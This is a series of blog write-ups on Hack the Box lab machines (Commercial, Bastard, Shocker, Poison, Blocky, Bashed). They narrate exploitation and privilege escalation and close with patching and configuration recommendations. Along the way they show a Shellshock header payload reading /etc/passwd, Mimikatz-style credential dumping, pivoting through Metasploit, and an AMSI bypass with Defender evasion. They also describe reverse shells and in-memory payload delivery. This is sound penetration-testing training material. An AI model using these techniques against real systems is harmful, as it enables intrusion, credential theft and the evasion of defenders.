22/tcp  open  ssh        OpenSSH for_Windows_8.1 (protocol 2.0)                                                                                                                                                                       
| ssh-hostkey: 
|   3072 ee:69:a0:e8:d7:43:6a:40:99:c6:16:0c:43:d3:d0:df (RSA)
|   256 73:95:19:f7:ac:36:3c:f9:78:6b:27:c6:b9:cb:c2:83 (ECDSA)                                                                                                                                                                       
|_  256 ec:2c:11:ab:ba:5e:30:4e:6d:b9:65:6b:ad:6d:39:e4 (ED25519)
135/tcp open  msrpc      Microsoft Windows RPC
443/tcp open  ssl/http   Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-trane-info: Problem with XML parsing of /evox/about
| http-server-header: 
|   Microsoft-HTTPAPI/2.0
|_  Microsoft-IIS/10.0
| tls-alpn: 
|_  http/1.1
|_ssl-date: 2022-07-18T19:02:38+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=commercial.htb
| Subject Alternative Name: DNS:commercial.htb
| Issuer: commonName=commercial.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-07-10T21:15:25
| Not valid after:  2023-07-10T21:35:25
| MD5:   6aac 8f67 aa3e b943 6e94 987b ee75 ff91
|_SHA-1: c6fc 3014 4e1d d2d4 78c8 09e3 2c94 96b4 80c2 e2dd
| http-methods: 
|_  Supported Methods: GET HEAD
|_http-title: Monkey Store
|_http-favicon: Unknown favicon MD5: 0715D95B164104D2406FE35DC990AFDA
593/tcp open  ncacn_http Microsoft Windows RPC over HTTP 1.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

User Flag

HTTPS

Visiting the IP in the browser returns an SSL error as the certificate appears to be for commercial.htb instead of the specific IP.

However, when accepting the risk and continuing we’re presented with a 404 error that the page cannot be found. This appears to be due to the server expecting the name commercial.htb specifically rather than the IP address. After updating my /etc/hosts file to point the IP to commercial.htb and reloading the page, it loads successfully and we’re given the home page for “Monkey Store”.

The message below is included on the page mentioning that all links were taken down previously and some functionality is still down. This is confirmed when clicking around the home/market pages where nothing seems to be interactive and there is no way to add items to a cart or login (though I haven’t brute-forced directories/page at this point).

Update 15-07-2022:

We are back up and running. The old link was unfortunately
seized and taken down by ??????. Parts of this website are
still under development. Registrations are currently down.
Only our most trusted vendors and customers can access the
store. The issue will be resolved very soon. A lot of exit
nodes are being taken down by ??????. Be vigilant.
~ MB

Update 16-03-2020:

Error........We are deleting all of the available listings.
Not for ever.  Until it is safe for our vendors and buyers.
It is very vital that you stay away from this market place.
Going away for some time. They are close. Hide your tracks.
Most of our servers have been taken down. This is the last.
Above all do not access the City Market. It is compromised.
~ MB

Normally, I would move on to attempting to brute force directories with gobuster or investigating the web app further, but in this case I noticed a considerable amount of files being loaded in the Firefox DevTools whenever a page was requested. The vast majority appear to be initiated by the file blazor.webassembly.js. Blazor itself is a C# framework that is used to build interactive web apps with .NET.

In my research, I found this video below that discusses how Blazor WebAssembly applications can be exploited if the project’s DLLs are visible when the application loads (as seen above). As we can see the list of DLLs loaded by the app, we can download any of them individually and inspect them with an application like DNSpy or ILSpy that will allow the .NET code to be decompiled. Many of the DLLs appear to be related to Microsoft packages, but “Commercial.Client.dll” and “Commercial.Shared.dll” appear to be associated with the specific project, so those are our first target.

Decompiling Blazor DLLs

I downloaded both files mentioned above and opened then in the DNSpy application which, as seen below, was able to successfully open them. I began with “Commercial.Shared.dll” for no particular reason, but it ended up being the more interesting file either way.

Drilling down into the runspace and functions of the application reveals hardcoded credentials for the user Timothy.Price that appears to be used in a SQL connection string included for the application to function.

Using these credentials against the SSH service that was identified in the initial scan successfully logs us in as timothy.price and shows us the hostname of this machine is CMF-WKS001.

The user.txt flag can then be found on this user’s desktop.

Privilege Escalation to Richard.Cartwright

Before moving any further, I ran ipconfig to get an idea of our network interfaces and the only active one we’re shown is for the IP 172.16.22.2, which means there is a NAT involved somewhere that routes the 10.x.x.x address we originally used to this host.

Event Log Reader Group

Checking the user’s permissions shows he is a member of the “Event Log Readers” group, which is non-standard that allows the group members read access to any event log.

Initial checks using PowerShell show there are 7 different logs we can read, though only 3 appear to have data available. Windows PowerShell specifically sounds interesting as a first place to check.

From here, I used the command below to enumerate the PowerShell logs, which was a little tedious as it retrieves every log in this category, but one stood out eventually when scrolling through as including a base64-encoded command.

Get-EventLog -LogName "Windows PowerShell"

This encoded PowerShell commands decodes into the command below, which includes credentials for the user richard.cartwright.

$passwd = ConvertTo-SecureString "REDACTED" -AsPlainText -Force; $cred = New-Object System.Management.Automation.PSCredential ("commercial\richard.cartwright", $passwd)

Moving back to SSH again, we’re able to successfully log in as richard.cartwright with these new credentials.

2nd Privilege Escalation to Local Admin

Unfortunately, Richard doesn’t seem to have anything very interesting in his home directory. Checking this user’s permissions, we can see he is a member of a custom domain group named “IT_Staff”.

At this point, Bloodhound could be run to gather domain information and plot out the same attack path I’m going to use, but I had some trouble with my SSH session not running Bloodhound correctly in PowerShell and the executable being detected by Windows Defender. I didn’t feel like putting a lot of effort into obfuscating the script past changing function names, so I moved on to using PowerView instead for domain recon. Below I’m retrieving the script from my machine and running the Get-Domain command to confirm the script was loaded correctly.

NOTE: Before I load any script into a PowerShell session I am running an AMSI bypass to ensure the scripts function correctly without Defender/AMSI stopping them. There are various bypasses found around the internet with a good collection at https://amsi.fail/, though several at this site are detected as malicious nowadays if used as is.

Using powerview to investigate the “IT_Staff” group, we can see Richard is the only member.

Get-DomainGroupMembers -Identify "IT_Staff" -domain commercial.htb

This doesn’t necessarily give us much more information on what the group can do so I ran the script PrivEscCheck.ps1 to perform a variety of checks for local misconfigurations that would allow us to elevate privileges locally, if not in the domain. This script performs many of the same checks as tools like SeatBelt and PowerUp.

Invoke-PrivescCheck -Report check -Force html -Extended

The command above outputs the results to an HTML file that can be downloaded from the machine for easier reference, but I noticed during the execution that one check showed LAPS (Local Administrator Password Solution) was enabled on this machine.

With LAPS enabled, we can use the LAPSToolkit to help identify which groups/users potentially have access to read the LAPS password.

As seen in the image above, the IT_Staff group we are a member of happens to have permission to read the LAPS passwords. The same LAPSToolkit script can then be used to retrieve any LAPS passwords set for machines in the domain. This gives us the administrator password for the CMF-WKS001 machine, which is what we’re currently working on. This also shows us there are two other computers in the commercial.htb domain, one of which appears to be the domain controller.

Taking this password and going back to SSH one more time shows the credentials are valid and allow us to log in as the local administrator of the machine.

Accessing the Domain Controller

Though there are multiple users and home directories on the machine, there is no root flag to be found. In this case, given there are multiple machines in the domain, the root flag is likely on the domain controller seen earlier in our enumeration. I used Metasploit to help make post-exploitation easier and opted for the multi/script/web_delivery module to deliver the initial payload through a PowerShell command using the configuration below.

After it is run, this module starts a web server and produces a PowerShell command to be run on the target that will call back and retrieve the stager for the meterpreter payload. Running this command in our SSH session as the local administrator successfully gives us a new session in Metasploit.

As we’re the local administrator, we should have the appropriate access to dump credentials from the device. hashdump can be used to dump the local SAM database, but we want to gather domain credentials as well so I chose the kiwi module which includes functionality from Mimikatz. The commands below will elevate our session from administrator to SYSTEM and then load the kiwi module.

# Elevate admin session to NT Authority\SYSTEM.  This may fail due to AV detection
meterpreter > getsystem
# Load the kiwi module for dumping credentials
meterpreter > load kiwi

Finally, the creds_all command can be used to dump all available credentials from the device, domain and otherwise. As seen below, this includes the hash for the Administrator account for the commercial.htb domain, which is by default a domain admin.

Now that we have a domain admin’s NTLM hash, we could potentially use it to access the domain controller identified earlier. The problem is the DC is not reachable from our “public” IP, only from the internal subnet the workstation is on. There are several ways to solve this, but I chose to continue with Metasploit and use its routing/proxy functionality to tunnel traffic from my system through the active meterpreter session.

# Add a route in metasploit to direct any traffic to the 172.16.22.0/24 subnet through the active session
route add 172.16.22.0/24 <session ID>

# Start the socks_proxy module to allow proxychains to redirect traffic to the session
use auxiliary/server/socks_proxy
run -j

With the route and proxy running in Metasploit, proxychains can be used to route the traffic of normal Linux tools through the current meterpreter session. The configuration file at /etc/proxychains.conf (or /etc/proxychains4.conf) may need to be modified to match the port used in the socks_proxy module, but mine are both currently using port 1080.

By prepending proxychains to the impacket-wmiexec command below, the traffic will be sent through the metasploit session and to the domain controller successfully. As we are able to reach the domain controller and have valid credentials for the domain administrator account, this provides us with a semi-interactive shell on CMD-SRVDC01.

NOTE: Other impacket tools like psexec or smbexec could also be used for this step, but I’ve found them more likely to be detected and stopped by AV.

Using this shell to navigate to the administrator’s desktop finds the root.txt file and the 2nd flag.

Hack the Box #9 – Bastard

Bastard is a Windows Server 2008 R2 machine running a web server on Drupal. The version of Drupal in use is vulnerable to a SQL Injection that allows remote code execution on the underlying web server. After using this to get a reverse shell, running Sherlock gives an idea of several possible privilege escalation methods. One allows execution of commands as the SYSTEM user, which lets us escalate our access and gain access to the root flag.

The initial nmap scan shows 3 ports open: HTTP on port 80 and the standard Windows RPC on 135/49154.

Initial nmap results

In my experience, RPC by itself doesn’t usually give much of use, so HTTP is where I started. Visiting the site displays a login page that is powered by Drupal, an open-source CMS similar to WordPress.

Drupal login page

I first tried registering for the site, but it gave an error message that mail services were not setup for the final step of new account registration. Next, I moved on to testing Drupal for vulnerabilities and found a tool called “Drupalgeddon on Github”. After cloning it to my machine and running it, we can see below that it found the website is vulnerable to payload that gives code execution.

Drupal vulnerability script showing successful code execution

The code appears to be generating a random string, adding it to one of a few vulnerable parameters in various Drupal pages, and sending it in a POST request. If the request is successful (response code 200) and the message is echoed back, then the site is vulnerable to code execution through the parameter that was used.

The script finished its other checks and eventually fell into a type of shell using the vulnerable parameter “name” to send the commands we want to execute. In this case, I sent the command “whoami” and it echoed back that we are the user ‘IUSR’, which is the account used to run Windows IIS services.

Successful code execution from Drupal exploit script

Now that we have code execution, we need to use it to get a shell on the machine. I used a script named “Invoke-PowerShellTcp.ps1” included with the Nishang toolset to create a reverse shell through PowerShell. I started a Python web server on my host machine in the directory where the script was located, sent a Powershell command to retrieve the contents of the file, then executed it with the parameters for what IP and port to use for the reverse shell. Below we can see that my web server successfully received a GET request for the file.

Using PowerShell to download Nishang script and invoke a reverse shell

Immediately following the GET request, we get a successful connection to my netcat listener, creating a shell as the IUSR account.

Catching reverse shell

This user actually had access to the desktop for the “dimitris” user on the box, which means I was able to get the user flag without any escalation to other accounts. From there, I started investigating the machine for useful information on how to escalate to SYSTEM. The systeminfo command below shows us that this is a base installation of 64-bit Windows Server 2008 R2, with no additional hotfixes applied. As this is pretty dated at this point, , especially without any patches, there should be an exploit we can find for privilege escalation.

System info showing a default 64-bit Server 2008 R2 machine

For this step, I used a tool called Sherlock that reads the systeminfo output and compares it to known exploits, then provides information on which the machine is likely vulnerable to. Using a similar method as before to download the script from my machine and pipe it directly to PowerShell, I received output listing multiple exploits that were tested, but several that specifically showed as “Appears Vulnerable”. I should point out that the method used to run this script (and the other PowerShell command above) runs it directly in memory without saving anything to the local disk. This can be very useful in covering your tracks as there should be no forensic evidence of what occurred after the machine is rebooted.

Using Powershell to retrieve and run sherlock.ps1 without saving file to disk
Python web server serving the Sherlock script

I chose to go with the exploit for MS15-051, which was a vulnerability in Windows Kernel-Mode Drivers that allowed for escalation of privilege to SYSTEM. There is a github page here that has several executables already compiled that exploit this vulnerability, so I choose the 64-bit version and transferred it to the target machine using the certutil application.

Using certutil.exe to download exploit executable from my machine

Now, the executable states it should be run with one parameter, which is the command you want to execute as SYSTEM. If we pass it the command “whoami”, we see it successfully comes back as being run by NT Authority\SYSTEM. Next I used certutil again to pass the Windows binary version of netcat onto the machine, then used it in the executable’s command parameter to create a reverse shell back to my machine as SYSTEM.

Seeing exploit for MS15-051 runs as SYSTEM

As we can see, the shell successfully connects and we’re running as SYSTEM. I was able to get the root flag at this point.

Catching a shell as SYSTEM

And that’s all for this machine. This one was pretty fun and I learned about a few new tools that could be useful in the future.

Recommendations

The recommendation for this box is to adhere to a consistent patching schedule.

  • The Drupal version installed here (7.54) was only released about a month before the box was. However, a strict patching cycle would minimize the amount of time the site was vulnerable to such attacks as seen here.
  • The default version of Windows Server 2008 R2 was released in October 2009, which will be vulnerable to quite a few things by now as no hotfixes have been applied. However, in this case, the box was created in March 2017, which is a little less than two years after the Microsoft security bulletin for MS15-051 was released. In a real-world scenario, a consistent patching cycle would help ensure this machine is patched as soon as possible and avoid unnecessary risk by leaving it vulnerable.

Hack the Box #8 – Shocker

Next up is Shocker, a Ubuntu Linux machine that was vulnerable to the ‘Shellshock’ exploit. Once I used Shellshock to get the initial shell/user flag, misconfigured sudo permissions allowed for the privilege escalation to root.

The initial nmap scan showed only two ports open: HTTP on port 80 and what appears to be SSH on port 2222.

nmap -sC -sV

Since there is a web server, that was the logical first thing to check. The home page only shows an image of a bug with the text “Don’t bug me!”.

As this page didn’t seem to have anything useful, I started a gobuster scan on the server to find other directories we can work with. The first scan didn’t find much other than the cgi-bin directory and the index.html page shown above. However, when I ran another on the cgi-bin directory, also looking for common file extensions, it found a file named ‘user.sh’ that we can download.

Gobuster finding user.sh file in /cgi-bin directory

Downloading user.sh script

Opening the script shows it’s apparently just used to display uptime for the server.

Contents of user.sh script

After a quick Google, I found this script to test for pages vulnerable to Shellshock. Knowing that Shellshock is usually used on web servers through files in the cgi-bin directory, I tested it against the user.sh file specifically and it shows as vulnerable.

shocker.py script testing for vulnerability to Shellshock

Doing a little more searching on how Shellshock is triggered led me to several different blogs discussing the process, but a common method used sending malicious User-Agent strings containing the commands we want to be executed. The purpose of CGI scripts is to allow web servers to execute programs directly on the server and this vulnerability allows us to bypass what should be executed to instead run any command we want. For example, the image below shows a GET request for /cgi-bin/user.sh being sent with a modified User-Agent string that will execute the command ‘cat /etc/passwd’ on the web server and display the contents to us. The first portion of the command, () { :; }; , is the magic string that triggers the vulnerability when saved as an environment variable on the server from the HTTP request. As we can see, when this is sent we get the contents of /etc/passwd successfully.

Using Burp Suite to demonstrate Shellshock vulnerability, displaying /etc/passwd

I used Burp Suite for the method above, but it could be done via any other method that can send an HTTP request (and headers) to a web server. Below is how it looks when using curl.

Using curl to test Shellshock vulnerability, displaying contents of /etc/passwd

Now that we have code execution, we need to get a shell. I modified the User-Agent string used previously to execute a reverse shell to my machine and setup a netcat listener to catch it. Doing this we get a shell as the user ‘shelly’.

Using Shellshock magic string through Burp to create a reverse shell
Reverse shell as the user shelly

This user had access to the user flag. Once I had this shell I checked the sudo permissions for this user and it immediately gave us an easy path to root. Our user can run any perl command as root without a password.

Sudo privileges for user shelly

My method of getting root was by running another reverse shell through perl back to my machine, which worked, but in retrospect was more complicated than necessary. Something like this would’ve given us a shell as the root user: sudo /user/bin/perl -e “exec(‘/bin/sh’)”.

Perl command for reverse shell
Catching a shell as root

And with that we have root and access to the root flag, so that’s all for this box.

Recommendations

  • Per CVE-2014-6271, all versions of Bash through 4.3 are vulnerable to the Shellshock exploit due to the way they process trailing strings after defining environment variables. The easiest way to fix the vulnerability is to update the version of Bash used on the web server through the appropriate package manager.
  • Normal user accounts should not have access to run anything as root without a password. If a lower-privileged account needs access to root privileges, it should either require a password or be configured to only allow the specific command needed (as long as the command itself is not vulnerable).

Hack the Box #7 – Poison

This week’s machine was Poison from Hack the Box, a FreeBSD machine rated as medium. I don’t know much about FreeBSD, so it was interesting learning about some of the differences between it and more popular Linux versions. Also I got to practice SSH tunneling, so that was fun.

Running the initial nmap scan shows two ports open: ssh on 22 and http on 80. The additional information shows OpenSSH version 7.2 for FreeBSD from 2016 and a Google search for Apache 2.4.29 shows a release in late 2017. Both of these are pretty old at this point, so we’ll keep that in mind later if we don’t find an obvious exploit.

Initial nmap

Moving over to the browser to check out the web page, we find something that appears to be used for testing PHP scripts on the server. The sites listed to be tested look interesting, so let’s see if they’re in the root directory.

Home page on port 80

Each page loads successfully, with ini.php appearing to be some type of configuration file.

ini.php content

Info.php appears to be the result of running ‘uname -a’ on the server, listing kernel information.

info.php content

Listfiles.php shows an array of items, mostly matching the list of files to be tested on the home page. Of particular interest to us is the ‘pwdbackup.txt’ file that wasn’t listed before.

listfiles.php content
Viewing source of listfiles.php to make it easier to read

Before checking out the pwdbackup.txt file, I was curious what happened if I tried to search for something in the field on the home page. Based on the page below I noticed two things: 1) it’s adding my search term as a parameter in the URL which might be vulnerable to RFI/LFI/directory traversal and 2) it appears to be searching the current directory for a file matching the term I searched for (in this case ‘asda’).

Error shows server searching for local file matching our search term

I didn’t find much of value through #2 above, but the page did turn out to be vulnerable to a directory traversal, allowing me to view the /etc/passwd file on the server. However, the web server appeared to be running under a lower privileged account as I was not able to view more sensitive files such as /etc/shadow.

Local File Inclusion/Directory Traversal to view /etc/passwd

The passwd file was useful in that it gave us a list of users on the box, but I wasn’t able to view much else. On the other hand, when checking out /pwdbackup.txt we see what appears to be a password that has been encoded 13 times.

Contents of pwdbackup.txt
Viewing source of pwdbackup.txt to make it easier to read

The encoded string looks like regular base64, so a quick bash command to duplicate ‘| base64 -d’ 13 times, then piping the string to this reveals the decoded password.

Converting base64 encoded string 13 times to get a password

Looking at this password, and comparing it to the list of users we saw in /etc/passwd, we see a common name of ‘charix’. Assuming this password is for the user with the same name, I was able to ssh into the machine with that account.

Logging into ssh as ‘charix’

Success! With that we have access to the user flag.

Downloading ‘secret.zip’ file from charix’ home directory

It looks like the home directory for charix also has a file named ‘secret.zip’, which sounds interesting. I downloaded a copy of it with scp and unzipped it. It asked for a password, but it ended up using the same one as the charix user.

Contents of secret aren’t readable

Looking at the content of the secret file, it seems to be a binary that’s not readable. Not much to go on there, so let’s move on to see what else there is to find on the box that charix can see.

Active processes shows tightvnc running

Getting running processes with ps -aux shows an instance of tightvnc is running as root. Interesting.

Server listening on localhost ports 5801 and 5901, used for VNC

Using netstat, we can also see the box is listening on ports 5801 and 5901 on localhost, which are commonly used for VNC (5901) and VNC over HTTP (5801). This is likely our vector for privilege escalation, but the service is only available on the local machine, which means we’ll need to use some port forwarding to be able to access it.

SSH tunnel to access locally running services

I chose to do this through SSH tunneling using the command above to forward both 5801 and 5901 on the box to the matching ports on my machine.

Kali machine showing VNC ports listening through ssh

Running netstat on my machine afterward confirms we’re now listening on both ports for VNC. To confirm we can actually access the service, I modified the proxy settings in Firefox and tried to visit my localhost on these ports.

Firefox proxy settings to test ssh tunnel

5801 shows a “File Not Found” message, which doesn’t give us anything, but does at least prove it’s listening correctly as it didn’t give a “Page not found”.

Port 5801

Changing the proxy settings to 5901 and trying again gives the image below, which is standard for VNC, though I’m not sure what it means. Ok, so now we’ve confirmed we can successfully access the VNC service on the remote machine through our local ports. Now we can try to connect directly with VNC.

Port 5901

Normally, we would need to know the password for a VNC session, but TightVNC actually has an option to provide a file as the password for a session. The secret file found earlier sounds more relevant now.

Using secret file as password for tightvnc

Running TightVNC, with the secret file as the password, we’re able to successfully connect to the VNC session and it looks like we’re now running as root. Huzzah!

VNC session to the machine as root

That’s all for this one, so, until next time.

Recommendations

It’s hard to suggest realistic recommendations for some of these machines that are obviously set up to be so unrealistic. We’ll give it a shot though.

  • Leaving a web application that has access to read local files on the web server is obviously a bad idea. Ideally this should only be used in a development environment and removed for production. However, if for some reason this functionality is needed in the final product, it should require authentication before users are able to access it.
  • Passwords should not be re-used. If sensitive files are stored on a machine other users might be able to access, the password to access them should be different than the user’s regular password.

Hack the Box – #6 – Blocky

Next up is Blocky, a machine hosting a Minecraft server and a blog about said server. As a side note, I’m noticing a weird pattern of a lot of the boxes I’m choosing starting with a ‘B’.

I tested out a new tool for the initial recon stage on this machine called Autorecon. The github page says it was built as a time-saving tool for CTFs and other pentesting environments (like HTB or the OSCP). I haven’t gotten too in depth in the options available, but I like it so far. It runs an initial port scan with nmap like I would normally, but from there it branches off to automatically run additional scans depending on the services found (nmap scripts for FTP/ssh, gobuster/nikto for HTTP, etc.) and saves the results for later reference.

Autorecon tool identifying services and choosing further scans

Based on the results, this machine appears to have 4 ports open: 21 (ftp), 22 (ssh), 80 (http), and 25565 (minecraft). The first one I checked was the web site being hosted on port 80, which appears to be a blog about a personal Minecraft server.

Blog home page

After poking around on the site and checking the individual post itself, we see that the post was created by a user named Notch. This at least gives us a starting point for any login pages we might find later on. Speaking of which, now seemed like a good time to go back and check the results of autorecon’s scans. Below is an example of the types of scans it runs and saves, depending on the services found.

Various autorecon scan results

The first one I dove into was the gobuster results to see where we might investigate further on the web server. Some of the entries that stand out are the common directories used on WordPress websites beginning with /wp-. Several others, such as /plugins, /phpmyadmin, and /wp-admin seem useful too, but they’ll come into play later.

Gobuster results

Since we’ve confirmed this is a WordPress site at this point, I ran WPScan, a WordPress Vulnerability Scanning tool. I only used the option for enumerating users to begin with, but it confirmed Notch is the only user on this site.

WPScan
WPScan finding the Notch user

This info is useful, but doesn’t help us get any further access at the moment. One other thing I noticed in the gobuster results was the /plugins directort, which is not standard for this type of site. Visiting it shows us two files that appear to be used for the Minecraft server: BlockyCore.jar and a griefprevention (which appears to be a common plugin). As griefprevention gives Google results are being used often and BlockyCore doesn’t, I’m going to assume the latter was specially made for this blog/server.

I want to take a closer look at the contents of the BlockyCore.jar file, so I downloaded it and unzipped it. This gives two files, a manifest and a .class file with the same name.

Looking at the contents of the .class file show what appear to be possible credentials, but the content is jumbled and difficult to read. Luckily, a tool named “JAD” can be installed on Kali to serve as a Java decompiler.

Using JAD against the .class file gives us a new .jad file with the same name. Looking at the contents of this new file shows nicely formatted Java code with with SQL credentials for the user root.

Hoping for password reuse, I tried these credentials over ssh for root, but it didn’t work. Oh well, that would’ve been too easy. I saved them for later and moved on to check for other leads.

The next thing to try, especially now that we have SQL credentials, is the /phpmyadmin page which is a well known MySQL administrator tool. Trying the credentials we found on this page allows us to log in as root, but only to the SQL database and not the box as a whole (yet).

This page gives us access to the SQL database and its tables, which should contain any users/passwords being used on the server. After some poking around, I found the ‘wordpress’ database and the ‘wp_users’ table, which contained only one entry for the user Notch.

Interestingly, the user’s password hash is displayed here along with other information that doesn’t matter for our purposes. My first consideration was to try and crack the hash with hashcat, but when I clicked in the box I found I was able to edit the field directly. To make things simpler, I used this site to generate a new hash of the same type (WordPress MD5) and replaced what was already in the user_pass field with my new one.

After changing this, I was able to log into the /wp-admin page where we could manage/update the blog directly.

However, I also tried to SSH into the box as Notch with the newly set password and it worked too.

And that’s basically it. Checking sudo permissions shows the user notch can run any command without a password, so a simple “sudo su” makes us root.

This one was interesting learning how to investigate the Java files as I didn’t know about the JAD tool before using it here. I’m also pretty happy with how the autorecon scan results turned out and I think it saved some time using it over individual scans along the way.

Alternate Methods

If we hadn’t been able to SSH in as notch, but could still log into /wp-admin, we could’ve used our access to upload a malicious php file as a WordPress plugin after generating it with msfvenom.

Recommendations

  1. Even on a personal blog, any files used for development (especially those containing credentials) should not be publicly available. If they need to be accessed by anyone other than the owner of the server, a login should be implemented to control who gets access.
  2. As an extension of #1, credentials should never be hard-coded into a file.

Hack the Box – #5 – Bashed

The last box I didn’t get root access on the first time I tried is Bashed, a Ubuntu Linux web server being used for what appears to be a personal blog. The blog is about a web shell that was developed by the author of the blog and seems to be in use on the server itself, possibly for testing as it’s in the /dev directory. Once we use this to get access to the machine, we find a /scripts directory that seems to run every file in it as root every so often and creating a file here leads to the eventual privilege escalation.

I liked this one and can see why I had issues with it last time as I ended up needing to bounce between multiple accounts and shells to eventually get root. Below is a rough outline of the path I took.

  • Web shell > User shell (www-data) > User-shell (scriptmanager) > root shell

As usual, I started with an nmap scan of the IP. It showed only one port open, HTTP on port 80.

nmap -sC -sV 10.10.10.68

Looking into the website itself, it appears to be a blog for someone tracking the development of a web shell project, even including a link to a github page.

Blog home page
Blog entry about the ‘phpbash’ project, a web shell on github

Looking around the blog and github page suggested the owner of the blog developed a web shell and had tested it on the same server the blog is hosted on. I ran gobuster to enumerate other directories and found a few promising ones, most notably the /dev directory.

gobuster results for the web server

When investigating /dev I found the same two files as were listed on the github page: phpbash.min.php and phpbash.php. This looks to be where the user was testing their project. If that’s the case, ‘phpbash.php’ should be a fully functional web shell for this server.

/dev directory found with gobuster

It looks like phpbash.php is the web shell we were looking for and allows us to run commands on the server directly from the browser as the www-data user.

Functional web shell found in /dev directory

This opens up some possibilities, but the first thing we need is an actual reverse shell to the machine for ease of access. The normal method of using netcat to connect to a listener on my machine and using the -e flag to execute bash did not work, so I had to find another way. I found an article from SANS on this exact subject that provided steps on how to create a new named pipe for use with netcat that essentially functions the same way as ‘-e /bin/bash’ without actually doing so.

Creating reverse shell without netcat -e functionality

When combining the two commands above with a netcat listener on my machine, I got a reverse shell as the www-data user.

Catching reverse shell from www-data user

Ok, so now we have a shell on the machine, but only as www-data. How do we escalate privileges? One of the first steps is checking what sudo privileges our current user has.

Sudo permissions for www-data user

Interestingly, this shows us we can sudo anything with no password needed as long as we run the command as the scriptmanager user. I transfered the LinEnum script over to the machine through netcat and ran it, but it didn’t give much useful information. However, I did find a folder in the root directory called “scripts” that was owned by the scriptmanager user.

Root directory showing folder owned by scriptmanager user

Using our sudo permissions to run commands as the scriptmanager user, I checked the contents of this folder. It had one python script that appeared to be writing to a text file in the same folder.

Contents of /scripts directory
Scriptmanager script to write to test.txt

The interesting part here is that the file being written to, test.txt, is owned by the root user and not scriptmanager. This means that, in order to have the necessary access to modify the test.txt file, the Python script is likely being executed by root automatically at some point (or more likely periodically). I was running into some permissions issues using “sudo -u scriptmanager” for every command, so I setup another shell using the same method as before (but this time with a pipe named “backpipe2”). The screenshots below show the commands and listener, albeit a little jumbled due to how the shell was reacting.

Creating another shell using same method as before
Catching reverse shell from scriptmanager user

Now that we have a shell as the scriptmanager user, we have access to add files to the /scripts directory that should then be executed by root. I created the Python file with the code below from the pentestmonkey.net site to create yet another shell back to my host machine, but this time hopefully as the root user.

Python file added to /scripts folder to create one more reverse shell

Once the shell.py file was saved and my listener was created, we got a connection and finally had root access.

Catching final reverse shell from root

That’s all for this one and the last root flag I missed from earlier this year. Next time will be on to another new machine I haven’t attempted before.

Recommendations

  1. Separate development projects/websites from production servers. If development code is required to be in a production environment, it should require a login before being accessible.
  2. Administrative functions requiring root level privileges should require an account with root access. The use of normal accounts, especially those running the web server (i.e. www-data), with additional sudo privileges provides attackers potential methods for privilege escalation.